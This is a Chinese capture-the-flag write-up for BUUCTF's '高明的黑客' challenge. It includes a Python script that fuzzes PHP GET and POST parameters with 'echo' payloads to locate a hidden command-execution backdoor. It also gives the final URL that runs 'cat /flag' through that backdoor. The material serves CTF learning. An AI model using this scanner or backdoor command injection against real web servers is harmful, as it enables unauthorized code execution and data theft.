高明的黑客
打开之后得到一个提示源代码存在了www.tar.gz
当时比赛的时候遇到这个题,还一直脑残的以为是某个网站,哭了
直接URL访问之后,会下载到源码
http://c9d08f8b-8738-4265-a7ec-e5f223c985cf.node3.buuoj.cn/www.tar.gz
下载好了之后推测是个压缩包之类的,搜一下gz后缀,果然是常见于Linux和MacOS下的压缩包格式,直接7-zip解压
发现有个src的文件,里面有很多杂乱的PHP文件,随便打开一个试试
发现读不太懂,但是像$_GET eval echo等还是有的
这里就没有什么思路了,所以看了一下官方WP,找了一个爆破脚本遍历GET并传一些参数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
|
import os
import re
import threading
from concurrent.futures.thread import ThreadPoolExecutor
import requests
session = requests.Session()
path = "D:\phpStudy\phpStudy\PHPTutorial\WWW\src"
files = os.listdir(path)
mutex = threading.Lock()
pool = ThreadPoolExecutor(max_workers=50)
def read_file(file):
print('finding...')
f = open(path + "/" + file);
iter_f = iter(f);
str = ""
for line in iter_f:
str = str + line
start = 0
params = {}
while str.find("$_GET['", start) != -1:
pos2 = str.find("']", str.find("$_GET['", start) + 1)
var = str[str.find("$_GET['", start) + 7: pos2]
start = pos2 + 1
params[var] = 'echo("glzjin");'
start = 0
data = {}
while str.find("$_POST['", start) != -1:
pos2 = str.find("']", str.find("$_POST['", start) + 1)
var = str[str.find("$_POST['", start) + 8: pos2]
start = pos2 + 1
data[var] = 'echo("glzjin");'
r = session.post('http://localhost/src/' + file, data=data, params=params)
if r.text.find('glzjin') != -1:
mutex.acquire()
print(file + " found!")
mutex.release()
for i in params:
params[i] = params[i][:-1]
for i in data:
data[i] = data[i][:-1]
r = session.post('http://localhost/src/' + file, data=data, params=params)
if r.text.find('glzjin') != -1:
mutex.acquire()
print(file + " found!")
mutex.release()
for i in params:
params[i] = 'echo glzjin'
for i in data:
data[i] = 'echo glzjin'
r = session.post('http://localhost/src/' + file, data=data, params=params)
if r.text.find('glzjin') != -1:
mutex.acquire()
print(file + " found!")
mutex.release()
def find_file():
for file in files:
if not os.path.isdir(file):
pool.submit(read_file, file)
def find_param(fileName):
url = "http://localhost/src/"
f = open(path+'/'+fileName, 'r', encoding='utf-8')
content = f.read()
m = re.findall("\$_(GET|POST)\['(.+?)'\]", content)
if m:
for seq in m:
print('finding...')
method = seq[0]
param = seq[1]
payload = ''
payload += '?'
payload += param
payload += "="
payload += "echo glzjin"
res = requests.get(url + fileName + payload)
n = re.findall('glzjin', res.text)
if n:
print('found!')
print(fileName, method, param, "found!")
return
elif method == 'POST':
postData = { param: "echo glzjin'" }
res = requests.post(url + fileName, data=postData)
n = re.findall('glzjin', res.text)
if n:
print(fileName, method, param, "found!")
if __name__ == '__main__':
find_param('xk0SzyKwfzw.php')
|
在运行脚本之前需要启动PHP环境 并根据自己的路径进行相应的修改

成功找到
去这个文件去看看

这个部分很关键
接下来就构造payload:
http://c9d08f8b-8738-4265-a7ec-e5f223c985cf.node3.buuoj.cn/xk0SzyKwfzw.php?Efa5BVG=cat%20/flag
得到flag
感觉不是太懂官方这个WP 为什么说那一段代码很关键 我表示一脸懵逼看不出来
后面又找了一篇WP,看了一下,大概就是该后门的密码之类的
可以参考一下:
https://www.cnblogs.com/chrysanthemum/p/11717337.html
另外官方的脚本感觉就像已经知道了是哪个文件 特定也出来的 速度非常快 可能这就是出题人自己写WP的弊病吧 建议采用一下上面这篇文章里的脚本 虽然很慢 但是有那种爆破的感觉了 而不是直接输出是哪个文件






